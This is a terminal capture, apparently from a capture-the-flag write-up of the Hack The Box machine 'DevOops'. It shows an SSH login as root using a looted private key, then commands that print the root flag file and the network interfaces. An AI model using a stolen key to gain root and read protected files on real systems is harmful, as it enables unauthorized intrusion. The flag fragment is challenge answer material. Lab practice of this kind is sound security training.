 ┌──(kali㉿kali)-[~/…/HTB/box/DevOops/loot]
└─$ ssh root@10.10.10.91 -i old.key
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Mon Mar 26 06:23:48 2018 from 192.168.57.1
root@gitter:~# id && hostname && cat /root/root.txt && ifconfig -a
uid=0(root) gid=0(root) groups=0(root)
gitter
d4fe1e7
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:b3:fe
inet addr:10.10.10.91  Bcast:10.10.10.255  Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:b3fe/64 Scope:Link
inet6 addr: dead:beef::250:56ff:feb9:b3fe/64 Scope:Global
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2586 errors:0 dropped:28 overruns:0 frame:0
TX packets:1950 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:227997 (227.9 KB)  TX bytes:272385 (272.3 KB)
Interrupt:19 Base address:0×2000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:200 errors:0 dropped:0 overruns:0 frame:0
TX packets:200 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15634 (15.6 KB)  TX bytes:15634 (15.6 KB)